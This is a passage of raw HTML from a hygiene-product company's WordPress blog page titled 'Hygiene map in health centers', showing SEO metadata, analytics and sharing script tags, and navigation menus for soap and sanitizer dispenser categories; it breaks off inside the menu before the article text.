

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://doctorcleanhygiene.com/hygiene-map-in-health-centers/
body_size: 19075
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v20.5 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Hygiene map in health centers - Doctorclean</title>
<link rel="canonical" href="https://doctorcleanhygiene.com/hygiene-map-in-health-centers/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Hygiene map in health centers - Doctorclean" />
<meta property="og:description" content="In our hygiene map in health centers you will find a summary of the products you need to ensure that the spaces are clean and free of germs. As we highlighted in our hygiene guide for socio-health centers, cleaning and disinfection, as well as personal hygiene of both patients and technical health personnel, are basic&hellip;" />
<meta property="og:url" content="https://doctorcleanhygiene.com/hygiene-map-in-health-centers/" />
<meta property="og:site_name" content="Doctorclean" />
<meta property="article:publisher" content="https://www.facebook.com/Handsoapdispenserandhandhygiene2015/" />
<meta property="article:published_time" content="2019-12-09T04:52:13+00:00" />
<meta name="author" content="admin" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:creator" content="@Handhygienes" />
<meta name="twitter:site" content="@Handhygienes" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Est. reading time" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://doctorcleanhygiene.com/hygiene-map-in-health-centers/#article","isPartOf":{"@id":"https://doctorcleanhygiene.com/hygiene-map-in-health-centers/"},"author":{"name":"admin","@id":"https://doctorcleanhygiene.com/#/schema/person/a16d30573a7f57a8c535946be67fe5d1"},"headline":"Hygiene map in health centers","datePublished":"2019-12-09T04:52:13+00:00","dateModified":"2019-12-09T04:52:13+00:00","mainEntityOfPage":{"@id":"https://doctorcleanhygiene.com/hygiene-map-in-health-centers/"},"wordCount":490,"commentCount":0,"publisher":{"@id":"https://doctorcleanhygiene.com/#organization"},"keywords":["cleaning","disinfection","hand medic","health","hygiene"],"articleSection":["News &amp; Views"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://doctorcleanhygiene.com/hygiene-map-in-health-centers/","url":"https://doctorcleanhygiene.com/hygiene-map-in-health-centers/","name":"Hygiene map in health centers - Doctorclean","isPartOf":{"@id":"https://doctorcleanhygiene.com/#website"},"datePublished":"2019-12-09T04:52:13+00:00","dateModified":"2019-12-09T04:52:13+00:00","breadcrumb":{"@id":"https://doctorcleanhygiene.com/hygiene-map-in-health-centers/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://doctorcleanhygiene.com/hygiene-map-in-health-centers/"]}]},{"@type":"BreadcrumbList","@id":"https://doctorcleanhygiene.com/hygiene-map-in-health-centers/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://doctorcleanhygiene.com/"},{"@type":"ListItem","position":2,"name":"Hygiene map in health centers"}]},{"@type":"WebSite","@id":"https://doctorcleanhygiene.com/#website","url":"https://doctorcleanhygiene.com/","name":"Doctorclean （Ningbo Changqi hand hyiene)","description":"","publisher":{"@id":"https://doctorcleanhygiene.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://doctorcleanhygiene.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://doctorcleanhygiene.com/#organization","name":"Ningbo Changqi International Trade Co., Ltd.","url":"https://doctorcleanhygiene.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://doctorcleanhygiene.com/#/schema/logo/image/","url":"https://doctorcleanhygiene.com/wp-content/uploads/2021/09/company-logo.png","contentUrl":"https://doctorcleanhygiene.com/wp-content/uploads/2021/09/company-logo.png","width":300,"height":240,"caption":"Ningbo Changqi International Trade Co., Ltd."},"image":{"@id":"https://doctorcleanhygiene.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Handsoapdispenserandhandhygiene2015/","https://twitter.com/Handhygienes","https://www.instagram.com/doctorcleanhandhygiene/","https://www.linkedin.com/company/10134942/admin/","https://www.pinterest.com/sanitizerdispenser/_created/","https://www.youtube.com/channel/UC4kQM0lVdcXLp0LGTkmbJpw"]},{"@type":"Person","@id":"https://doctorcleanhygiene.com/#/schema/person/a16d30573a7f57a8c535946be67fe5d1","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://doctorcleanhygiene.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/83885ba3897fb73f08280a8a5f38fe33?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/83885ba3897fb73f08280a8a5f38fe33?s=96&d=mm&r=g","caption":"admin"},"url":"https://doctorcleanhygiene.com/author/admin/"}]}</script>
<!-- / Yoast SEO plugin. -->
<script>
dataLayer = [{"title":"Hygiene map in health centers","author":"admin","wordcount":485,"logged_in":"false","page_id":3132,"post_date":"2019-12-09 04:52:13"}];
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TH7K7QL');</script>
<!-- End Google Tag Manager -->
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="alternate" type="application/rss+xml" title="Doctorclean &raquo; Feed" href="https://doctorcleanhygiene.com/feed/" />
<!-- <link rel='stylesheet' id='font-awesome-css' href='https://doctorcleanhygiene.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.2.8' media='all' /> -->
<!-- <link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://doctorcleanhygiene.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.9.4' media='all' /> -->
<!-- <link rel='stylesheet' id='pt-cv-public-style-css' href='https://doctorcleanhygiene.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=4.2.1' media='all' /> -->
<!-- <link rel='stylesheet' id='ht_ctc_main_css-css' href='https://doctorcleanhygiene.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.34' media='all' /> -->
<!-- <link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://doctorcleanhygiene.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.6.6' media='all' /> -->
<!-- <link rel='stylesheet' id='wc-blocks-style-css' href='https://doctorcleanhygiene.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.6.6' media='all' /> -->
<!-- <link rel='stylesheet' id='dashicons-css' href='https://doctorcleanhygiene.com/wp-includes/css/dashicons.min.css?ver=6.2.8' media='all' /> -->
<!-- <link rel='stylesheet' id='post-views-counter-frontend-css' href='https://doctorcleanhygiene.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.3.12' media='all' /> -->
<!-- <link rel='stylesheet' id='woocommerce-layout-css' href='https://doctorcleanhygiene.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.5.1' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//doctorcleanhygiene.com/wp-content/cache/wpfc-minified/6oou9kq3/djqc9.css" media="all"/>
<!-- <link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://doctorcleanhygiene.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.5.1' media='only screen and (max-width: 767px)' /> -->
<link rel="stylesheet" type="text/css" href="//doctorcleanhygiene.com/wp-content/cache/wpfc-minified/g404p7o7/a7c5h.css" media="only screen and (max-width: 767px)"/>
<!-- <link rel='stylesheet' id='woocommerce-general-css' href='https://doctorcleanhygiene.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.5.1' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//doctorcleanhygiene.com/wp-content/cache/wpfc-minified/m9jng3ed/a7c5h.css" media="all"/>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<!-- <link rel='stylesheet' id='wce_frontend_css-css' href='//doctorcleanhygiene.com/wp-content/plugins/woocommerce-catalog-enquiry/assets/frontend/css/frontend.css?ver=5.0.1' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//doctorcleanhygiene.com/wp-content/cache/wpfc-minified/861k8xkx/a7c5h.css" media="all"/>
<style id='wce_frontend_css-inline-css'>
/* The Modal (background) */
#woocommerce-catalog .catalog-modal {
display: none; /* Hidden by default */
position: fixed; /* Stay in place */
z-index: 100000; /* Sit on top */
/*padding-top: 100px;*/ /* Location of the box */
left: 0;
top: 0;
width: 100%; /* Full width */
height: 100%; /* Full height */
overflow: auto; /* Enable scroll if needed */
background-color: rgb(0,0,0,0.4); /* Fallback color */
}
</style>
<!-- <link rel='stylesheet' id='addtoany-css' href='https://doctorcleanhygiene.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' /> -->
<!-- <link rel='stylesheet' id='jquery-magnificpopup-css' href='https://doctorcleanhygiene.com/wp-content/plugins/bb-plugin/css/jquery.magnificpopup.min.css?ver=2.9.4.1' media='all' /> -->
<!-- <link rel='stylesheet' id='base-css' href='https://doctorcleanhygiene.com/wp-content/themes/bb-theme/css/base.min.css?ver=1.7.19.1' media='all' /> -->
<!-- <link rel='stylesheet' id='fl-automator-skin-css' href='https://doctorcleanhygiene.com/wp-content/uploads/bb-theme/skin-694576634fdc1.css?ver=1.7.19.1' media='all' /> -->
<!-- <link rel='stylesheet' id='fl-child-theme-css' href='https://doctorcleanhygiene.com/wp-content/themes/bb-theme-child/style.css?ver=6.2.8' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//doctorcleanhygiene.com/wp-content/cache/wpfc-minified/jou0vmzq/2fcv4.css" media="all"/>
<!--n2css--><!--n2js--><script src='//doctorcleanhygiene.com/wp-content/cache/wpfc-minified/q69fgd1q/a7c5h.js' type="text/javascript"></script>
<!-- <script src='https://doctorcleanhygiene.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script> -->
<!-- <script src='https://doctorcleanhygiene.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script> -->
<script id='addtoany-core-js-before'>
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
</script>
<script defer src='https://static.addtoany.com/menu/page.js' id='addtoany-core-js'></script>
<script src='//doctorcleanhygiene.com/wp-content/cache/wpfc-minified/jo73m1nh/a7c5h.js' type="text/javascript"></script>
<!-- <script defer src='https://doctorcleanhygiene.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-jquery-js'></script> -->
<link rel="https://api.w.org/" href="https://doctorcleanhygiene.com/wp-json/" /><link rel="alternate" type="application/json" href="https://doctorcleanhygiene.com/wp-json/wp/v2/posts/3132" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://doctorcleanhygiene.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://doctorcleanhygiene.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 7.5.1" />
<link rel='shortlink' href='https://doctorcleanhygiene.com/?p=3132' />
<link rel="alternate" type="application/json+oembed" href="https://doctorcleanhygiene.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdoctorcleanhygiene.com%2Fhygiene-map-in-health-centers%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://doctorcleanhygiene.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdoctorcleanhygiene.com%2Fhygiene-map-in-health-centers%2F&#038;format=xml" />
<style></style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<link rel="icon" href="https://doctorcleanhygiene.com/wp-content/uploads/2019/04/cropped-logo-doctor-45-32x32.png" sizes="32x32" />
<link rel="icon" href="https://doctorcleanhygiene.com/wp-content/uploads/2019/04/cropped-logo-doctor-45-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://doctorcleanhygiene.com/wp-content/uploads/2019/04/cropped-logo-doctor-45-180x180.png" />
<meta name="msapplication-TileImage" content="https://doctorcleanhygiene.com/wp-content/uploads/2019/04/cropped-logo-doctor-45-270x270.png" />
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-3132 single-format-standard theme-bb-theme fl-builder-2-9-4-1 fl-theme-1-7-19-1 fl-no-js woocommerce-no-js fl-framework-base fl-preset-default fl-full-width fl-has-sidebar fl-search-active" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<a aria-label="Skip to content" class="fl-screen-reader-text" href="#fl-main-content">Skip to content</a><div class="fl-page">
<header class="fl-page-header fl-page-header-fixed fl-page-nav-right fl-page-nav-toggle-button fl-page-nav-toggle-visible-mobile"  role="banner">
<div class="fl-page-header-wrap">
<div class="fl-page-header-container container">
<div class="fl-page-header-row row">
<div class="col-sm-12 col-md-3 fl-page-logo-wrap">
<div class="fl-page-header-logo">
<a href="https://doctorcleanhygiene.com/"><div class="fl-logo-text" itemprop="name">Doctorclean</div></a>
</div>
</div>
<div class="col-sm-12 col-md-9 fl-page-fixed-nav-wrap">
<div class="fl-page-nav-wrap">
<nav class="fl-page-nav fl-nav navbar navbar-default navbar-expand-md" aria-label="Header Menu" role="navigation">
<button type="button" class="navbar-toggle navbar-toggler" data-toggle="collapse" data-target=".fl-page-nav-collapse">
<span>Menu</span>
</button>
<div class="fl-page-nav-collapse collapse navbar-collapse">
<ul id="menu-main-menu" class="nav navbar-nav navbar-right menu fl-theme-menu"><li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-69 nav-item"><a href="https://doctorcleanhygiene.com/" class="nav-link">Home</a></li>
<li id="menu-item-768" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-768 nav-item"><a href="https://doctorcleanhygiene.com/about-us/" class="nav-link">About Us</a></li>
<li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-565 nav-item"><a href="https://doctorcleanhygiene.com/products-all/" class="nav-link">Products</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
<li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-76 nav-item"><a href="https://doctorcleanhygiene.com/product-category/hand-hygiene-sanitizer-dispenser-solution/" class="nav-link">Hand Hygiene Sanitizer Dispenser Solution</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
<li id="menu-item-552" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-552 nav-item"><a href="https://doctorcleanhygiene.com/product-category/hand-hygiene-sanitizer-dispenser-solution/manual-soap-and-sanitizer-dispenser/" class="nav-link">Manual Soap and Sanitizer Dispenser</a></li>
<li id="menu-item-551" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-551 nav-item"><a href="https://doctorcleanhygiene.com/product-category/hand-hygiene-sanitizer-dispenser-solution/automatic-sanitizer-dispenser/" class="nav-link">Automatic Sanitizer Dispenser</a></li>
<li id="menu-item-553" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-553 nav-item"><a href="https://doctorcleanhygiene.com/product-category/hand-hygiene-sanitizer-dispenser-solution/elbow-disinfectant-dispenser/" class="nav-link">Elbow Disinfectant Dispenser</a></li>
<li id="menu-item-4403" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4403 nav-item"><a href="https://doctorcleanhygiene.com/product-category/hand-hygiene-sanitizer-dispenser-solution/stainless-steel-floor-stand-foot-pedal-dispenser/" class="nav-link">Floor Stand Foot Pedal Dispenser</a></li>
</ul>
</li>
<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-77 nav-item"><a href="https://doctorcleanhygiene.com/product-category/hand-lotion-sanitizer-solution/" class="nav-link">Hand Lotion &amp; Sanitizer Solution</a></li>
<li id="menu-item-490" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-490 nav-item"><a href="https://doctorcleanhygiene.com/product-category/smart-hand-sanitizer-solution/" class="nav-link">Smart Hand Sanitizer Solution</a></li>
<li id="menu-item-491" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-491 nav-item"><a href="https://doctorcleanhygiene.com/product-category/hand-sanitizer-dispenser-accessories/" class="nav-link">Hand Sanitizer Dispenser Accessories</a></li>
</ul>
</li>
<li id="menu-item-623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-623 nav-item"><a href="https://doctorcleanhygiene.com/services/" class="nav-link">Services</a></li>
<li id="menu-item-2216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2216 nav-item"><a href="#" class="nav-link">Resources</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
<li id="menu-item-1744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1744 nav-item"><a href="https://doctorcleanhygiene.com/catalog/" class="nav-link">Catalog</a></li>
<li id="menu-item-687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-687 nav-item"><a href="https://doctorcleanhygiene.com/exhibition/" class="nav-link">Exhibition</a></li>
<li id="menu-item-696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-696 nav-item"><a href="https://doctorcleanhygiene.com/video/" class="nav-link">Product Video</a></li>
<li id="menu-item-210" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-210 nav-item"><a href="https://doctorcleanhygiene.com/market/" class="nav-link">Market</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
<li id="menu-item-742" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-742 nav-item"><a href="https://doctorcleanhygiene.com/healthcare-medical-high-requirement-on-hand-hygiene-compliance/" class="nav-link">Healthcare &#038; Medical</a></li>
<li id="menu-item-741" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-741 nav-item"><a href="https://doctorcleanhygiene.com/office-hand-hygiene-healthy-hands-create-a-healthy-productive-work-environment/" class="nav-link">Office</a></li>
<li id="menu-item-740" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-740 nav-item"><a href="https://doctorcleanhygiene.com/food-processing-grocery-improve-hand-hygiene-compliance/" class="nav-link">Food Processing &#038; Grocery</a></li>
<li id="menu-item-739" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-739 nav-item"><a href="https://doctorcleanhygiene.com/hospitality-leisure-hygiene/" class="nav-link">Hospitality &#038; Leisure</a></li>
<li id="menu-item-738" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-738 nav-item"><a href="https://doctorcleanhygiene.com/education-hand-hygiene-program-champion-a-healthier-learning-environment/" class="nav-link">Education</a></li>
<li id="menu-item-737" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-737 nav-item"><a href="https://doctorcleanhygiene.com/health-fitness-hygiene-environment/" class="nav-link">Health &#038; Fitness</a></li>
<li id="menu-item-736" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-736 nav-item"><a href="https://doctorcleanhygiene.com/washroom-hygiene-a-high-quality-well-maintained-washroom-helps-create-a-good-impression-on-users/" class="nav-link">Washroom</a></li>
<li id="menu-item-735" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-735 nav-item"><a href="https://doctorcleanhygiene.com/manufacturing-industrymake-hands-matter-in-the-workplace/" class="nav-link">Manufacturing Industry</a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-811 nav-item"><a href="https://doctorcleanhygiene.com/news-views/" class="nav-link">News &#038; Views</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83 nav-item"><a href="https://doctorcleanhygiene.com/contact-us/" class="nav-link">Contact Us</a></li>
</ul>							</div>
</nav>
</div>
</div>
</div>
</div>
</div>
</header><!-- .fl-page-header-fixed -->
<header class="fl-page-header fl-page-header-primary fl-page-nav-right fl-page-nav-toggle-button fl-page-nav-toggle-visible-mobile" itemscope="itemscope" itemtype="https://schema.org/WPHeader"  role="banner">
<div class="fl-page-header-wrap">
<div class="fl-page-header-container container">
<div class="fl-page-header-row row">
<div class="col-sm-12 col-md-4 fl-page-header-logo-col">
<div class="fl-page-header-logo" itemscope="itemscope" itemtype="https://schema.org/Organization">
<a href="https://doctorcleanhygiene.com/" itemprop="url"><div class="fl-logo-text" itemprop="name">Doctorclean</div></a>
</div>
</div>
<div class="col-sm-12 col-md-8 fl-page-nav-col">
<div class="fl-page-nav-wrap">
<nav class="fl-page-nav fl-nav navbar navbar-default navbar-expand-md" aria-label="Header Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation">
<button type="button" class="navbar-toggle navbar-toggler" data-toggle="collapse" data-target=".fl-page-nav-collapse">
<span>Menu</span>
</button>
<div class="fl-page-nav-collapse collapse navbar-collapse">
<ul id="menu-main-menu-1" class="nav navbar-nav navbar-right menu fl-theme-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-69 nav-item"><a href="https://doctorcleanhygiene.com/" class="nav-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-768 nav-item"><a href="https://doctorcleanhygiene.com/about-us/" class="nav-link">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-565 nav-item"><a href="https://doctorcleanhygiene.com/products-all/" class="nav-link">Products</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-76 nav-item"><a href="https://doctorcleanhygiene.com/product-category/hand-hygiene-sanitizer-dispenser-solution/" class="nav-link">Hand Hygiene Sanitizer Dispenser Solution</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-552 nav-item"><a href="https://doctorcleanhygiene.com/product-category/hand-hygiene-sanitizer-dispenser-solution/manual-soap-and-sanitizer-dispenser/" class="nav-link">Manual Soap and Sanitizer Dispenser</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-551 nav-item"><a href="https://doctorcleanhygiene.com/product-category/hand-hygiene-sanitizer-dispenser-solution/automatic-sanitizer-dispenser/" class="nav-link">Automatic Sanitizer Dispenser</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-553 nav-item"><a href="https://doctorcleanhygiene.com/product-category/hand-hygiene-sanitizer-dispenser-solution/elbow-disinfectant-dispenser/" class="nav-link">Elbow Disinfectant Dispenser</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4403 nav-item"><a href="https://doctorcleanhygiene.com/product-category/hand-hygiene-sanitizer-dispenser-solution/stainless-steel-floor-stand-foot-pedal-dispenser/" class="nav-link">Floor Stand Foot Pedal Dispenser</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-77 nav-item"><a href="https://doctorcleanhygiene.com/product-category/hand-lotion-sanitizer-solution/" class="nav-link">Hand Lotion &amp; Sanitizer Solution</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-490 nav-item"><a href="https://doctorcleanhygiene.com/product-category/smart-hand-sanitizer-solution/" class="nav-link">Smart Hand Sanitizer Solution</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-491 nav-item"><a href="https://doctorcleanhygiene.com/product-category/hand-sanitizer-dispenser-accessories/" class="nav-link">Hand Sanitizer Dispenser Accessories</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-623 nav-item"><a href="https://doctorcleanhygiene.com/services/" class="nav-link">Services</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2216 nav-item"><a href="#" class="nav-link">Resources</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1744 nav-item"><a href="https://doctorcleanhygiene.com/catalog/" class="nav-link">Catalog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-687 nav-item"><a href="https://doctorcleanhygiene.com/exhibition/" class="nav-link">Exhibition</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-696 nav-item"><a href="https://doctorcleanhygiene.com/video/" class="nav-link">Product Video</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-210 nav-item"><a href="https://doctorcleanhygiene.com/market/" class="nav-link">Market</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-742 nav-item"><a href="https://doctorcleanhygiene.com/healthcare-medical-high-requirement-on-hand-hygiene-compliance/" class="nav-link">Healthcare &#038; Medical</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-741 nav-item"><a href="https://doctorcleanhygiene.com/office-hand-hygiene-healthy-hands-create-a-healthy-productive-work-environment/" class="nav-link">Office</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-740 nav-item"><a href="https://doctorcleanhygiene.com/food-processing-grocery-improve-hand-hygiene-compliance/" class="nav-link">Food Processing &#038; Grocery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-739 nav-item"><a href="https://doctorcleanhygiene.com/hospitality-leisure-hygiene/" class="nav-link">Hospitality &#038; Leisure</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-738 nav-item"><a href="https://doctorcleanhygiene.com/education-hand-hygiene-program-champion-a-healthier-learning-environment/" class="nav-link">Education</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-737 nav-item"><a href="https://doctorcleanhygiene.com/health-fitness-hygiene-environment/" class="nav-link">Health &#038; Fitness</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-736 nav-item"><a href="https://doctorcleanhygiene.com/washroom-hygiene-a-high-quality-well-maintained-washroom-helps-create-a-good-impression-on-users/" class="nav-link">Washroom</a></li>
